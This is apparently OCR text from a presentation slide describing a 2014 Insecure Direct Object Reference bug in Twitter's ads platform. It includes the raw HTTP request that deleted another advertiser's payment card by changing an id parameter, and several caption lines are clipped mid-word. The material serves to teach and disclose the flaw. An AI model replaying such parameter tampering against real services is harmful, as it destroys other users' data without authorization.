 VISA Visa ending in 9867
VALID
VISA Visa ending in 9867
VALID ACTIVE CARD
Switch to this card Delete this card
Add new payment method
POST /accounts/18ce53wqoxd/payment_methods/destroy HTTP/1.1
Host: ads.twitter.com
Connection: keep-alive
Content-Length: 29
Accept: /
Origin: https://ads.twitter.com
X-CSRF-Token: Lb6HONDceN5mGvAEUvCQNakJUspD60Odumz/trVdQfE=
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://ads.twitter.com/accounts/18ce53wqoxd/payment_methods
Accept-Encoding: gzip,deflate
Accept-Language: en-US,en;q=0.8
Cookie: [cookies here]
account=18ce53wqoxd&id=219643
September 2014:
A security researcher
Aboul-Ela, discovered a
“Insecure Direct Objec
Reference” vulnerability
allowed him to delete
cards from any twitter
accounts of advertisers.